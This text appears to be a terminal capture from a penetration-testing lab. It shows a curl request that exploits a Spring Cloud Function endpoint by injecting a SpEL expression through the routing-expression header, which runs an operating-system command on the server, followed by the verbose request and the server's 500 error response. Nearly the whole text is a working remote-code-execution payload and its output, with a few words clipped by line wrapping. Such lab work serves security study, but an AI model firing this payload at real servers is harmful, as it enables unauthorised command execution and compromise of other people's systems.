 curl -X POST  http://10.129.37.115:8080/functionRouter -H 'spring.cloud.function.routing-expression:T(java.la
Runtime).getRuntime().exec("touch /tmp/cazzo")' --data-raw 'data' -v
Note: Unnecessary use of -X or --request, POST is already inferred.
*   Trying 10.129.37.115:8080...
* Connected to 10.129.37.115 (10.129.37.115) port 8080 (#0)
> POST /functionRouter HTTP/1.1
> Host: 10.129.37.115:8080
> User-Agent: curl/7.88.0
> Accept: */*
> spring.cloud.function.routing-expression:T(java.lang.Runtime).getRuntime().exec("touch /tmp/cazzo")
> Content-Length: 4
> Content-Type: application/x-www-form-urlencoded
>
< HTTP/1.1 500
< Content-Type: application/json
< Transfer-Encoding: chunked
< Date: Mon, 13 Mar 2023 22:37:05 GMT
< Connection: close
<
* Closing connection 0
{"timestamp":"2023-03-13T22:37:05.079+00:00","status":500,"error":"Internal Server Error","message":"EL1001E: Ty
conversion problem, cannot convert from java.lang.ProcessImpl to java.lang.String","path":"/functionRouter"}%